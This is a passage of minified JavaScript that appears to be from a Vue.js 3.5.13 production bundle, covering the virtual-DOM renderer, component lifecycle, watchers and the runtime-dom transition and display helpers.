de=se[ye],Qe=U[de],Ge=K[de];(Ge!==Qe||de==="value")&&o(N,de,Qe,Ge,x,y)}}F&1&&h.children!==g.children&&c(N,g.children)}else!j&&P==null&&J(N,U,K,y,x);((Z=K.onVnodeUpdated)||Y)&&je(()=>{Z&&_t(Z,y,g,h),Y&&Xt(g,h,y,"updated")},A)},M=(h,g,y,A,x,C,j)=>{for(let N=0;N<g.length;N++){const F=h[N],P=g[N],Y=F.el&&(F.type===xe||!sn(F,P)||F.shapeFlag&70)?f(F.el):y;v(F,P,Y,null,A,x,C,j,!0)}},J=(h,g,y,A,x)=>{if(g!==y){if(g!==me)for(const C in g)!zn(C)&&!(C in y)&&o(h,C,g[C],null,x,A);for(const C in y){if(zn(C))continue;const j=y[C],N=g[C];j!==N&&C!=="value"&&o(h,C,N,j,x,A)}"value"in y&&o(h,"value",g.value,y.value,x)}},$=(h,g,y,A,x,C,j,N,F)=>{const P=g.el=h?h.el:l(""),Y=g.anchor=h?h.anchor:l("");let{patchFlag:U,dynamicChildren:K,slotScopeIds:Z}=g;Z&&(N=N?N.concat(Z):Z),h==null?(s(P,y,A),s(Y,y,A),D(g.children||[],y,Y,x,C,j,N,F)):U>0&&U&64&&K&&h.dynamicChildren?(M(h.dynamicChildren,K,y,x,C,j,N),(g.key!=null||x&&g===x.subTree)&&Fo(h,g,!0)):le(h,g,y,Y,x,C,j,N,F)},V=(h,g,y,A,x,C,j,N,F)=>{g.slotScopeIds=N,h==null?g.shapeFlag&512?x.ctx.activate(g,y,A,j,F):ie(g,y,A,x,C,j,F):_e(h,g,F)},ie=(h,g,y,A,x,C,j)=>{const N=h.component=Yf(h,A,x);if(rr(h)&&(N.ctx.renderer=q),Xf(N,!1,j),N.asyncDep){if(x&&x.registerDep(N,fe,j),!h.el){const F=N.subTree=I(Je);_(null,F,g,y)}}else fe(N,h,g,y,x,C,j)},_e=(h,g,y)=>{const A=g.component=h.component;if(Uf(h,g,y))if(A.asyncDep&&!A.asyncResolved){Q(A,g,y);return}else A.next=g,A.update();else g.el=h.el,A.vnode=g},fe=(h,g,y,A,x,C,j)=>{const N=()=>{if(h.isMounted){let{next:U,bu:K,u:Z,parent:se,vnode:ye}=h;{const bt=$a(h);if(bt){U&&(U.el=ye.el,Q(h,U,j)),bt.asyncDep.then(()=>{h.isUnmounted||N()});return}}let de=U,Qe;Zt(h,!1),U?(U.el=ye.el,Q(h,U,j)):U=ye,K&&xr(K),(Qe=U.props&&U.props.onVnodeBeforeUpdate)&&_t(Qe,se,U,ye),Zt(h,!0);const Ge=fi(h),vt=h.subTree;h.subTree=Ge,v(vt,Ge,f(vt.el),E(vt),h,x,C),U.el=Ge.el,de===null&&zf(h,Ge.el),Z&&je(Z,x),(Qe=U.props&&U.props.onVnodeUpdated)&&je(()=>_t(Qe,se,U,ye),x)}else{let U;const{el:K,props:Z}=g,{bm:se,m:ye,parent:de,root:Qe,type:Ge}=h,vt=Kn(g);Zt(h,!1),se&&xr(se),!vt&&(U=Z&&Z.onVnodeBeforeMount)&&_t(U,de,g),Zt(h,!0);{Qe.ce&&Qe.ce._injectChildStyle(Ge);const bt=h.subTree=fi(h);v(null,bt,y,A,h,x,C),g.el=bt.el}if(ye&&je(ye,x),!vt&&(U=Z&&Z.onVnodeMounted)){const bt=g;je(()=>_t(U,de,bt),x)}(g.shapeFlag&256||de&&Kn(de.vnode)&&de.vnode.shapeFlag&256)&&h.a&&je(h.a,x),h.isMounted=!0,g=y=A=null}};h.scope.on();const F=h.effect=new jl(N);h.scope.off();const P=h.update=F.run.bind(F),Y=h.job=F.runIfDirty.bind(F);Y.i=h,Y.id=h.uid,F.scheduler=()=>Io(Y),Zt(h,!0),P()},Q=(h,g,y)=>{g.component=h;const A=h.vnode.props;h.vnode=g,h.next=null,xf(h,g.props,A,y),Pf(h,g.children,y),Jt(),Qo(h),Yt()},le=(h,g,y,A,x,C,j,N,F=!1)=>{const P=h&&h.children,Y=h?h.shapeFlag:0,U=g.children,{patchFlag:K,shapeFlag:Z}=g;if(K>0){if(K&128){yt(P,U,y,A,x,C,j,N,F);return}else if(K&256){ct(P,U,y,A,x,C,j,N,F);return}}Z&8?(Y&16&&Pe(P,x,C),U!==P&&c(y,U)):Y&16?Z&16?yt(P,U,y,A,x,C,j,N,F):Pe(P,x,C,!0):(Y&8&&c(y,""),Z&16&&D(U,y,A,x,C,j,N,F))},ct=(h,g,y,A,x,C,j,N,F)=>{h=h||En,g=g||En;const P=h.length,Y=g.length,U=Math.min(P,Y);let K;for(K=0;K<U;K++){const Z=g[K]=F?Ut(g[K]):At(g[K]);v(h[K],Z,y,null,x,C,j,N,F)}P>Y?Pe(h,x,C,!0,!1,U):D(g,y,A,x,C,j,N,F,U)},yt=(h,g,y,A,x,C,j,N,F)=>{let P=0;const Y=g.length;let U=h.length-1,K=Y-1;for(;P<=U&&P<=K;){const Z=h[P],se=g[P]=F?Ut(g[P]):At(g[P]);if(sn(Z,se))v(Z,se,y,null,x,C,j,N,F);else break;P++}for(;P<=U&&P<=K;){const Z=h[U],se=g[K]=F?Ut(g[K]):At(g[K]);if(sn(Z,se))v(Z,se,y,null,x,C,j,N,F);else break;U--,K--}if(P>U){if(P<=K){const Z=K+1,se=Z<Y?g[Z].el:A;for(;P<=K;)v(null,g[P]=F?Ut(g[P]):At(g[P]),y,se,x,C,j,N,F),P++}}else if(P>K)for(;P<=U;)ne(h[P],x,C,!0),P++;else{const Z=P,se=P,ye=new Map;for(P=se;P<=K;P++){const et=g[P]=F?Ut(g[P]):At(g[P]);et.key!=null&&ye.set(et.key,P)}let de,Qe=0;const Ge=K-se+1;let vt=!1,bt=0;const kn=new Array(Ge);for(P=0;P<Ge;P++)kn[P]=0;for(P=Z;P<=U;P++){const et=h[P];if(Qe>=Ge){ne(et,x,C,!0);continue}let wt;if(et.key!=null)wt=ye.get(et.key);else for(de=se;de<=K;de++)if(kn[de-se]===0&&sn(et,g[de])){wt=de;break}wt===void 0?ne(et,x,C,!0):(kn[wt-se]=P+1,wt>=bt?bt=wt:vt=!0,v(et,g[wt],y,null,x,C,j,N,F),Qe++)}const Go=vt?If(kn):En;for(de=Go.length-1,P=Ge-1;P>=0;P--){const et=se+P,wt=g[et],Jo=et+1<Y?g[et+1].el:A;kn[P]===0?v(null,wt,y,Jo,x,C,j,N,F):vt&&(de<0||P!==Go[de]?W(wt,y,Jo,2):de--)}}},W=(h,g,y,A,x=null)=>{const{el:C,type:j,transition:N,children:F,shapeFlag:P}=h;if(P&6){W(h.component.subTree,g,y,A);return}if(P&128){h.suspense.move(g,y,A);return}if(P&64){j.move(h,g,y,q);return}if(j===xe){s(C,g,y);for(let U=0;U<F.length;U++)W(F[U],g,y,A);s(h.anchor,g,y);return}if(j===Ir){O(h,g,y);return}if(A!==2&&P&1&&N)if(A===0)N.beforeEnter(C),s(C,g,y),je(()=>N.enter(C),x);else{const{leave:U,delayLeave:K,afterLeave:Z}=N,se=()=>s(C,g,y),ye=()=>{U(C,()=>{se(),Z&&Z()})};K?K(C,se,ye):ye()}else s(C,g,y)},ne=(h,g,y,A=!1,x=!1)=>{const{type:C,props:j,ref:N,children:F,dynamicChildren:P,shapeFlag:Y,patchFlag:U,dirs:K,cacheIndex:Z}=h;if(U===-2&&(x=!1),N!=null&&Hs(N,null,y,h,!0),Z!=null&&(g.renderCache[Z]=void 0),Y&256){g.ctx.deactivate(h);return}const se=Y&1&&K,ye=!Kn(h);let de;if(ye&&(de=j&&j.onVnodeBeforeUnmount)&&_t(de,g,h),Y&6)Oe(h.component,y,A);else{if(Y&128){h.suspense.unmount(y,A);return}se&&Xt(h,null,g,"beforeUnmount"),Y&64?h.type.remove(h,g,y,q,A):P&&!P.hasOnce&&(C!==xe||U>0&&U&64)?Pe(P,g,y,!1,!0):(C===xe&&U&384||!x&&Y&16)&&Pe(F,g,y),A&&pe(h)}(ye&&(de=j&&j.onVnodeUnmounted)||se)&&je(()=>{de&&_t(de,g,h),se&&Xt(h,null,g,"unmounted")},y)},pe=h=>{const{type:g,el:y,anchor:A,transition:x}=h;if(g===xe){Te(y,A);return}if(g===Ir){R(h);return}const C=()=>{r(y),x&&!x.persisted&&x.afterLeave&&x.afterLeave()};if(h.shapeFlag&1&&x&&!x.persisted){const{leave:j,delayLeave:N}=x,F=()=>j(y,C);N?N(h.el,C,F):F()}else C()},Te=(h,g)=>{let y;for(;h!==g;)y=d(h),r(h),h=y;r(g)},Oe=(h,g,y)=>{const{bum:A,scope:x,job:C,subTree:j,um:N,m:F,a:P}=h;ui(F),ui(P),A&&xr(A),x.stop(),C&&(C.flags|=8,ne(j,h,g,y)),N&&je(N,g),je(()=>{h.isUnmounted=!0},g),g&&g.pendingBranch&&!g.isUnmounted&&h.asyncDep&&!h.asyncResolved&&h.suspenseId===g.pendingId&&(g.deps--,g.deps===0&&g.resolve())},Pe=(h,g,y,A=!1,x=!1,C=0)=>{for(let j=C;j<h.length;j++)ne(h[j],g,y,A,x)},E=h=>{if(h.shapeFlag&6)return E(h.component.subTree);if(h.shapeFlag&128)return h.suspense.next();const g=d(h.anchor||h.el),y=g&&g[ca];return y?d(y):g};let z=!1;const H=(h,g,y)=>{h==null?g._vnode&&ne(g._vnode,null,null,!0):v(g._vnode||null,h,g,null,null,null,y),g._vnode=h,z||(z=!0,Qo(),ia(),z=!1)},q={p:v,um:ne,m:W,r:pe,mt:ie,mc:D,pc:le,pbc:M,n:E,o:e};return{render:H,hydrate:void 0,createApp:Sf(H)}}function kr({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function Zt({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function kf(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Fo(e,t,n=!1){const s=e.children,r=t.children;if(X(s)&&X(r))for(let o=0;o<s.length;o++){const i=s[o];let l=r[o];l.shapeFlag&1&&!l.dynamicChildren&&((l.patchFlag<=0||l.patchFlag===32)&&(l=r[o]=Ut(r[o]),l.el=i.el),!n&&l.patchFlag!==-2&&Fo(i,l)),l.type===ar&&(l.el=i.el)}}function If(e){const t=e.slice(),n=[0];let s,r,o,i,l;const a=e.length;for(s=0;s<a;s++){const u=e[s];if(u!==0){if(r=n[n.length-1],e[r]<u){t[s]=r,n.push(s);continue}for(o=0,i=n.length-1;o<i;)l=o+i>>1,e[n[l]]<u?o=l+1:i=l;u<e[n[o]]&&(o>0&&(t[s]=n[o-1]),n[o]=s)}}for(o=n.length,i=n[o-1];o-- >0;)n[o]=i,i=t[i];return n}function $a(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:$a(t)}function ui(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const $f=Symbol.for("v-scx"),Ff=()=>We($f);function Re(e,t,n){return Fa(e,t,n)}function Fa(e,t,n=me){const{immediate:s,deep:r,flush:o,once:i}=n,l=ke({},n),a=t&&s||!t&&o!=="post";let u;if(is){if(o==="sync"){const p=Ff();u=p.__watcherHandles||(p.__watcherHandles=[])}else if(!a){const p=()=>{};return p.stop=Ct,p.resume=Ct,p.pause=Ct,p}}const c=Le;l.call=(p,m,v)=>ht(p,c,m,v);let f=!1;o==="post"?l.scheduler=p=>{je(p,c&&c.suspense)}:o!=="sync"&&(f=!0,l.scheduler=(p,m)=>{m?p():Io(p)}),l.augmentJob=p=>{t&&(p.flags|=4),f&&(p.flags|=2,c&&(p.id=c.uid,p.i=c))};const d=Yu(e,t,l);return is&&(u?u.push(d):a&&d()),d}function Nf(e,t,n){const s=this.proxy,r=Ae(e)?e.includes(".")?Na(s,e):()=>s[e]:e.bind(s,s);let o;ee(t)?o=t:(o=t.handler,n=t);const i=ms(this),l=Fa(r,o.bind(s),n);return i(),l}function Na(e,t){const n=t.split(".");return()=>{let s=e;for(let r=0;r<n.length&&s;r++)s=s[n[r]];return s}}const Df=(e,t)=>t==="modelValue"||t==="model-value"?e.modelModifiers:e[`${t}Modifiers`]||e[`${it(t)}Modifiers`]||e[`${Gt(t)}Modifiers`];function Mf(e,t,...n){if(e.isUnmounted)return;const s=e.vnode.props||me;let r=n;const o=t.startsWith("update:"),i=o&&Df(s,t.slice(7));i&&(i.trim&&(r=n.map(c=>Ae(c)?c.trim():c)),i.number&&(r=n.map(hu)));let l,a=s[l=Cr(t)]||s[l=Cr(it(t))];!a&&o&&(a=s[l=Cr(Gt(t))]),a&&ht(a,e,6,r);const u=s[l+"Once"];if(u){if(!e.emitted)e.emitted={};else if(e.emitted[l])return;e.emitted[l]=!0,ht(u,e,6,r)}}function Da(e,t,n=!1){const s=t.emitsCache,r=s.get(e);if(r!==void 0)return r;const o=e.emits;let i={},l=!1;if(!ee(e)){const a=u=>{const c=Da(u,t,!0);c&&(l=!0,ke(i,c))};!n&&t.mixins.length&&t.mixins.forEach(a),e.extends&&a(e.extends),e.mixins&&e.mixins.forEach(a)}return!o&&!l?(we(e)&&s.set(e,null),null):(X(o)?o.forEach(a=>i[a]=null):ke(i,o),we(e)&&s.set(e,i),i)}function lr(e,t){return!e||!Js(t)?!1:(t=t.slice(2).replace(/Once$/,""),ue(e,t[0].toLowerCase()+t.slice(1))||ue(e,Gt(t))||ue(e,t))}function fi(e){const{type:t,vnode:n,proxy:s,withProxy:r,propsOptions:[o],slots:i,attrs:l,emit:a,render:u,renderCache:c,props:f,data:d,setupState:p,ctx:m,inheritAttrs:v}=e,b=js(e);let _,S;try{if(n.shapeFlag&4){const R=r||s,B=R;_=At(u.call(B,R,c,f,p,d,m)),S=l}else{const R=t;_=At(R.length>1?R(f,{attrs:l,slots:i,emit:a}):R(f,null)),S=t.props?l:jf(l)}}catch(R){Jn.length=0,nr(R,e,1),_=I(Je)}let O=_;if(S&&v!==!1){const R=Object.keys(S),{shapeFlag:B}=O;R.length&&B&7&&(o&&R.some(So)&&(S=Hf(S,o)),O=Wt(O,S,!1,!0))}return n.dirs&&(O=Wt(O,null,!1,!0),O.dirs=O.dirs?O.dirs.concat(n.dirs):n.dirs),n.transition&&ss(O,n.transition),_=O,js(b),_}const jf=e=>{let t;for(const n in e)(n==="class"||n==="style"||Js(n))&&((t||(t={}))[n]=e[n]);return t},Hf=(e,t)=>{const n={};for(const s in e)(!So(s)||!(s.slice(9)in t))&&(n[s]=e[s]);return n};function Uf(e,t,n){const{props:s,children:r,component:o}=e,{props:i,children:l,patchFlag:a}=t,u=o.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&a>=0){if(a&1024)return!0;if(a&16)return s?di(s,i,u):!!i;if(a&8){const c=t.dynamicProps;for(let f=0;f<c.length;f++){const d=c[f];if(i[d]!==s[d]&&!lr(u,d))return!0}}}else return(r||l)&&(!l||!l.$stable)?!0:s===i?!1:s?i?di(s,i,u):!0:!!i;return!1}function di(e,t,n){const s=Object.keys(t);if(s.length!==Object.keys(e).length)return!0;for(let r=0;r<s.length;r++){const o=s[r];if(t[o]!==e[o]&&!lr(n,o))return!0}return!1}function zf({vnode:e,parent:t},n){for(;t;){const s=t.subTree;if(s.suspense&&s.suspense.activeBranch===e&&(s.el=e.el),s===e)(e=t.vnode).el=n,t=t.parent;else break}}const Ma=e=>e.__isSuspense;function Vf(e,t){t&&t.pendingBranch?X(e)?t.effects.push(...e):t.effects.push(e):Qu(e)}const xe=Symbol.for("v-fgt"),ar=Symbol.for("v-txt"),Je=Symbol.for("v-cmt"),Ir=Symbol.for("v-stc"),Jn=[];let tt=null;function re(e=!1){Jn.push(tt=e?null:[])}function qf(){Jn.pop(),tt=Jn[Jn.length-1]||null}let rs=1;function hi(e,t=!1){rs+=e,e<0&&tt&&t&&(tt.hasOnce=!0)}function ja(e){return e.dynamicChildren=rs>0?tt||En:null,qf(),rs>0&&tt&&tt.push(e),e}function be(e,t,n,s,r,o){return ja(he(e,t,n,s,r,o,!0))}function cn(e,t,n,s,r){return ja(I(e,t,n,s,r,!0))}function os(e){return e?e.__v_isVNode===!0:!1}function sn(e,t){return e.type===t.type&&e.key===t.key}const Ha=({key:e})=>e??null,Bs=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?Ae(e)||Se(e)||ee(e)?{i:qe,r:e,k:t,f:!!n}:e:null);function he(e,t=null,n=null,s=0,r=null,o=e===xe?0:1,i=!1,l=!1){const a={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Ha(t),ref:t&&Bs(t),scopeId:aa,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:o,patchFlag:s,dynamicProps:r,dynamicChildren:null,appContext:null,ctx:qe};return l?(No(a,n),o&128&&e.normalize(a)):n&&(a.shapeFlag|=Ae(n)?8:16),rs>0&&!i&&tt&&(a.patchFlag>0||o&6)&&a.patchFlag!==32&&tt.push(a),a}const I=Wf;function Wf(e,t=null,n=null,s=0,r=null,o=!1){if((!e||e===pf)&&(e=Je),os(e)){const l=Wt(e,t,!0);return n&&No(l,n),rs>0&&!o&&tt&&(l.shapeFlag&6?tt[tt.indexOf(e)]=l:tt.push(l)),l.patchFlag=-2,l}if(nd(e)&&(e=e.__vccOpts),t){t=Kf(t);let{class:l,style:a}=t;l&&!Ae(l)&&(t.class=xn(l)),we(a)&&(Bo(a)&&!X(a)&&(a=ke({},a)),t.style=er(a))}const i=Ae(e)?1:Ma(e)?128:ua(e)?64:we(e)?4:ee(e)?2:0;return he(e,t,n,s,r,i,o,!0)}function Kf(e){return e?Bo(e)||Ta(e)?ke({},e):e:null}function Wt(e,t,n=!1,s=!1){const{props:r,ref:o,patchFlag:i,children:l,transition:a}=e,u=t?It(r||{},t):r,c={__v_isVNode:!0,__v_skip:!0,type:e.type,props:u,key:u&&Ha(u),ref:t&&t.ref?n&&o?X(o)?o.concat(Bs(t)):[o,Bs(t)]:Bs(t):o,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:l,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==xe?i===-1?16:i|16:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:a,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Wt(e.ssContent),ssFallback:e.ssFallback&&Wt(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return a&&s&&ss(c,a.clone(c)),c}function Ua(e=" ",t=0){return I(ar,null,e,t)}function ro(e="",t=!1){return t?(re(),cn(Je,null,e)):I(Je,null,e)}function At(e){return e==null||typeof e=="boolean"?I(Je):X(e)?I(xe,null,e.slice()):os(e)?Ut(e):I(ar,null,String(e))}function Ut(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:Wt(e)}function No(e,t){let n=0;const{shapeFlag:s}=e;if(t==null)t=null;else if(X(t))n=16;else if(typeof t=="object")if(s&65){const r=t.default;r&&(r._c&&(r._d=!1),No(e,r()),r._c&&(r._d=!0));return}else{n=32;const r=t._;!r&&!Ta(t)?t._ctx=qe:r===3&&qe&&(qe.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else ee(t)?(t={default:t,_ctx:qe},n=32):(t=String(t),s&64?(n=16,t=[Ua(t)]):n=8);e.children=t,e.shapeFlag|=n}function It(...e){const t={};for(let n=0;n<e.length;n++){const s=e[n];for(const r in s)if(r==="class")t.class!==s.class&&(t.class=xn([t.class,s.class]));else if(r==="style")t.style=er([t.style,s.style]);else if(Js(r)){const o=t[r],i=s[r];i&&o!==i&&!(X(o)&&o.includes(i))&&(t[r]=o?[].concat(o,i):i)}else r!==""&&(t[r]=s[r])}return t}function _t(e,t,n,s=null){ht(e,t,7,[n,s])}const Gf=Ca();let Jf=0;function Yf(e,t,n){const s=e.type,r=(t?t.appContext:e.appContext)||Gf,o={uid:Jf++,vnode:e,type:s,parent:t,appContext:r,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new Nl(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Pa(s,r),emitsOptions:Da(s,r),emit:null,emitted:null,propsDefaults:me,inheritAttrs:s.inheritAttrs,ctx:me,data:me,props:me,attrs:me,slots:me,refs:me,setupState:me,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return o.ctx={_:o},o.root=t?t.root:o,o.emit=Mf.bind(null,o),e.ce&&e.ce(o),o}let Le=null;const hn=()=>Le||qe;let zs,oo;{const e=Qs(),t=(n,s)=>{let r;return(r=e[n])||(r=e[n]=[]),r.push(s),o=>{r.length>1?r.forEach(i=>i(o)):r[0](o)}};zs=t("__VUE_INSTANCE_SETTERS__",n=>Le=n),oo=t("__VUE_SSR_SETTERS__",n=>is=n)}const ms=e=>{const t=Le;return zs(e),e.scope.on(),()=>{e.scope.off(),zs(t)}},pi=()=>{Le&&Le.scope.off(),zs(null)};function za(e){return e.vnode.shapeFlag&4}let is=!1;function Xf(e,t=!1,n=!1){t&&oo(t);const{props:s,children:r}=e.vnode,o=za(e);Cf(e,s,o,t),Of(e,r,n);const i=o?Zf(e,t):void 0;return t&&oo(!1),i}function Zf(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,mf);const{setup:s}=n;if(s){Jt();const r=e.setupContext=s.length>1?ed(e):null,o=ms(e),i=hs(s,e,0,[e.props,r]),l=Pl(i);if(Yt(),o(),(l||e.sp)&&!Kn(e)&&ba(e),l){if(i.then(pi,pi),t)return i.then(a=>{gi(e,a)}).catch(a=>{nr(a,e,0)});e.asyncDep=i}else gi(e,i)}else Va(e)}function gi(e,t,n){ee(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:we(t)&&(e.setupState=sa(t)),Va(e)}function Va(e,t,n){const s=e.type;e.render||(e.render=s.render||Ct);{const r=ms(e);Jt();try{yf(e)}finally{Yt(),r()}}}const Qf={get(e,t){return $e(e,"get",""),e[t]}};function ed(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,Qf),slots:e.slots,emit:e.emit,expose:t}}function cr(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(sa(ko(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in Gn)return Gn[n](e)},has(t,n){return n in t||n in Gn}})):e.proxy}function td(e,t=!0){return ee(e)?e.displayName||e.name:e.name||t&&e.__name}function nd(e){return ee(e)&&"__vccOpts"in e}const ae=(e,t)=>Gu(e,t,is);function ys(e,t,n){const s=arguments.length;return s===2?we(t)&&!X(t)?os(t)?I(e,null,[t]):I(e,t):I(e,null,t):(s>3?n=Array.prototype.slice.call(arguments,2):s===3&&os(n)&&(n=[n]),I(e,t,n))}const sd="3.5.13";/**
* @vue/runtime-dom v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let io;const mi=typeof window<"u"&&window.trustedTypes;if(mi)try{io=mi.createPolicy("vue",{createHTML:e=>e})}catch{}const qa=io?e=>io.createHTML(e):e=>e,rd="http://www.w3.org/2000/svg",od="http://www.w3.org/1998/Math/MathML",Ot=typeof document<"u"?document:null,yi=Ot&&Ot.createElement("template"),id={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,s)=>{const r=t==="svg"?Ot.createElementNS(rd,e):t==="mathml"?Ot.createElementNS(od,e):n?Ot.createElement(e,{is:n}):Ot.createElement(e);return e==="select"&&s&&s.multiple!=null&&r.setAttribute("multiple",s.multiple),r},createText:e=>Ot.createTextNode(e),createComment:e=>Ot.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>Ot.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,s,r,o){const i=n?n.previousSibling:t.lastChild;if(r&&(r===o||r.nextSibling))for(;t.insertBefore(r.cloneNode(!0),n),!(r===o||!(r=r.nextSibling)););else{yi.innerHTML=qa(s==="svg"?`<svg>${e}</svg>`:s==="mathml"?`<math>${e}</math>`:e);const l=yi.content;if(s==="svg"||s==="mathml"){const a=l.firstChild;for(;a.firstChild;)l.appendChild(a.firstChild);l.removeChild(a)}t.insertBefore(l,n)}return[i?i.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},Nt="transition",$n="animation",ls=Symbol("_vtc"),Wa={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},ld=ke({},pa,Wa),ad=e=>(e.displayName="Transition",e.props=ld,e),Ka=ad((e,{slots:t})=>ys(sf,cd(e),t)),Qt=(e,t=[])=>{X(e)?e.forEach(n=>n(...t)):e&&e(...t)},vi=e=>e?X(e)?e.some(t=>t.length>1):e.length>1:!1;function cd(e){const t={};for(const $ in e)$ in Wa||(t[$]=e[$]);if(e.css===!1)return t;const{name:n="v",type:s,duration:r,enterFromClass:o=`${n}-enter-from`,enterActiveClass:i=`${n}-enter-active`,enterToClass:l=`${n}-enter-to`,appearFromClass:a=o,appearActiveClass:u=i,appearToClass:c=l,leaveFromClass:f=`${n}-leave-from`,leaveActiveClass:d=`${n}-leave-active`,leaveToClass:p=`${n}-leave-to`}=e,m=ud(r),v=m&&m[0],b=m&&m[1],{onBeforeEnter:_,onEnter:S,onEnterCancelled:O,onLeave:R,onLeaveCancelled:B,onBeforeAppear:k=_,onAppear:L=S,onAppearCancelled:D=O}=t,T=($,V,ie,_e)=>{$._enterCancelled=_e,en($,V?c:l),en($,V?u:i),ie&&ie()},M=($,V)=>{$._isLeaving=!1,en($,f),en($,p),en($,d),V&&V()},J=$=>(V,ie)=>{const _e=$?L:S,fe=()=>T(V,$,ie);Qt(_e,[V,fe]),bi(()=>{en(V,$?a:o),Rt(V,$?c:l),vi(_e)||wi(V,s,v,fe)})};return ke(t,{onBeforeEnter($){Qt(_,[$]),Rt($,o),Rt($,i)},onBeforeAppear($){Qt(k,[$]),Rt($,a),Rt($,u)},onEnter:J(!1),onAppear:J(!0),onLeave($,V){$._isLeaving=!0;const ie=()=>M($,V);Rt($,f),$._enterCancelled?(Rt($,d),Si()):(Si(),Rt($,d)),bi(()=>{$._isLeaving&&(en($,f),Rt($,p),vi(R)||wi($,s,b,ie))}),Qt(R,[$,ie])},onEnterCancelled($){T($,!1,void 0,!0),Qt(O,[$])},onAppearCancelled($){T($,!0,void 0,!0),Qt(D,[$])},onLeaveCancelled($){M($),Qt(B,[$])}})}function ud(e){if(e==null)return null;if(we(e))return[$r(e.enter),$r(e.leave)];{const t=$r(e);return[t,t]}}function $r(e){return pu(e)}function Rt(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[ls]||(e[ls]=new Set)).add(t)}function en(e,t){t.split(/\s+/).forEach(s=>s&&e.classList.remove(s));const n=e[ls];n&&(n.delete(t),n.size||(e[ls]=void 0))}function bi(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let fd=0;function wi(e,t,n,s){const r=e._endId=++fd,o=()=>{r===e._endId&&s()};if(n!=null)return setTimeout(o,n);const{type:i,timeout:l,propCount:a}=dd(e,t);if(!i)return s();const u=i+"end";let c=0;const f=()=>{e.removeEventListener(u,d),o()},d=p=>{p.target===e&&++c>=a&&f()};setTimeout(()=>{c<a&&f()},l+1),e.addEventListener(u,d)}function dd(e,t){const n=window.getComputedStyle(e),s=m=>(n[m]||"").split(", "),r=s(`${Nt}Delay`),o=s(`${Nt}Duration`),i=_i(r,o),l=s(`${$n}Delay`),a=s(`${$n}Duration`),u=_i(l,a);let c=null,f=0,d=0;t===Nt?i>0&&(c=Nt,f=i,d=o.length):t===$n?u>0&&(c=$n,f=u,d=a.length):(f=Math.max(i,u),c=f>0?i>u?Nt:$n:null,d=c?c===Nt?o.length:a.length:0);const p=c===Nt&&/\b(transform|all)(,|$)/.test(s(`${Nt}Property`).toString());return{type:c,timeout:f,propCount:d,hasTransform:p}}function _i(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,s)=>Ei(n)+Ei(e[s])))}function Ei(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function Si(){return document.body.offsetHeight}function hd(e,t,n){const s=e[ls];s&&(t=(t?[t,...s]:[...s]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const Vs=Symbol("_vod"),Ga=Symbol("_vsh"),Do={beforeMount(e,{value:t},{transition:n}){e[Vs]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):Fn(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:s}){!t!=!n&&(s?t?(s.beforeEnter(e),Fn(e,!0),s.enter(e)):s.leave(e,()=>{Fn(e,!1)}):Fn(e,t))},beforeUnmount(e,{value:t}){Fn(e,t)}};function Fn(e,t){e.style.display=t?e[Vs]:"none",e[Ga]=!t}const pd=Symbol(""),gd=/(^|;)\s*display\s*:/;function md(e,t,n){const 